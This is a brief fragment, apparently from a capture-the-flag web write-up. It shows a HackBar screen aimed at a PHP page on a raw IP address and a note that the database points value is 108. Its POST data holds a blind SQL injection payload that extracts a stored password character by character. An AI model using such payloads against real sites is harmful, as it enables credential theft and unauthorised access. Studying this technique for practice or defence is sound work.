 数据库中points值为：108
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBa
Encryption
Load URL
http://120.78.167.191/update/index1.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
flag=0&hi=|conv(hex(substr((select password),2,1)),16,10)